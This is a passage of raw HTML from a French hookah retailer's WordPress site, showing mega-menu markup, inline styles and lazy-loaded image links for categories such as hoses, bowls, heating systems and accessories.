https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product_cat-ancestor jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
